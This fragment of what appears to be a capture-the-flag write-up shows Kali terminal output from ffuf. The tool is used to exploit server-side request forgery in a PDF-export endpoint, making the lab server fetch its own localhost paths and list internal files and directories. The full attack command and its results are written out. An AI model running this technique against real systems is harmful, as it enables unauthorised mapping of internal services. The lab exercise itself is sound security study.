 Report generated for http://127.0.0.1/internal/admin.php
┌──(kali㉿kali)-[~]
└─$ ffuf -u http://10.10.157.116/export2pdf.php -d "url=http://127.0.0.1/FUZZ" -H "Content-Type: application/x-www-form-urlencoded" -H "Cookie: PHPSESSID=87253d1ac3d7f14eacd2934a9895c577" -w /usr/shar
e/seclists/Discovery/Web-Content/raft-large-words.txt -e .php -fw 354
v1.5.0 Kali Exclusive <3
:: Method : POST
:: URL : http://10.10.157.116/export2pdf.php
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt
:: Header : Cookie: PHPSESSID=87253d1ac3d7f14eacd2934a9895c577
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : url=http://127.0.0.1/FUZZ
:: Extensions : .php
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response words: 354
index.php [Status: 200, Size: 6974, Words: 335, Lines: 161, Duration: 5372ms]
login.php [Status: 200, Size: 1160, Words: 54, Lines: 11, Duration: 7153ms]
logout.php [Status: 200, Size: 6975, Words: 335, Lines: 164, Duration: 3270ms]
backup [Status: 200, Size: 7727, Words: 396, Lines: 171, Duration: 3172ms]
assets [Status: 200, Size: 7727, Words: 396, Lines: 171, Duration: 3207ms]
. [Status: 200, Size: 6967, Words: 335, Lines: 163, Duration: 3262ms]
internal [Status: 200, Size: 7729, Words: 396, Lines: 171, Duration: 3191ms]
verify.php [Status: 200, Size: 6975, Words: 335, Lines: 161, Duration: 3181ms]
vendor [Status: 200, Size: 7727, Words: 396, Lines: 171, Duration: 3241ms]
:: Progress: [7590/239200] :: Job [1/1] :: 12 req/sec :: Duration: [0:10:11] :: Errors: 0 ::